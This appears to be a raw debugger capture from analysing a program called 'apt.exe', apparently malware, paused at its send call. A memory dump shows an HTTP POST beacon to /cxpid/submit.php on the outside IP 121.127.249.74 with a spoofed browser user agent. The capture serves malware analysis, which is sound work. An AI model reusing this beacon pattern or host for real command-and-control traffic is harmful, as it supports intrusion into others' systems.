 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE1490 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE14A0 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE14B0 3D 31 39 36 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =196 HTTP/1.0..H
03FE14C0 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE14D0 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE14E0 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE14F0 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE1500 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE1510 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE1520 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE1530 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE1540 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE1550 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE1560 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE1570 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE1580 74 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 77....<html>
03FE1590 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE15A0 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE15B0 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CF 83 d>..<body><h4>Ï.
03FE15C0 CE 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E Î.Ï.</h4></body>
03FE15D0 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE1490
0471DD78 00000147
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 00000100
0471DD90 00000000
0471DD94 03FE1490
0471DD98 0471FF80
0471DD9C 671887C7
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000
0471DDC8 00000000
0471DDCC 00000000